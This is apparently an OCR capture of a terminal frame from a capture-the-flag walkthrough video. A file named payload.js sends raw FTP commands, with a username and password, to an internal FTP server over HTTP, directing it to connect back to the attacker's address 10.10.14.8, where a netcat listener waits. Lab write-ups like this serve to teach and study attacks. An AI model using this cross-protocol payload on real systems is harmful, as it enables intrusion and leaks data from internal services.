 Applications Places System Thu Feb 2, 17:11
root@gibson
File Edit View Search Terminal Help
1 var xhr = new XMLHttpRequest();$
2 xhr.open('POST', 'http://172.18.0.5:2121', true);$
3 xhr.send('USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,14,8,35,41\r\nLIST\r\n');$
~
~
~
~
~
~
~
~
payload.js 1,1 All
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ nc -lvnp 2121
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2121
Ncat: Listening on 0.0.0.0:2121
[0] 0:sudo 1:bash- 2:vi* "parrot" 17:11 02-Feb-23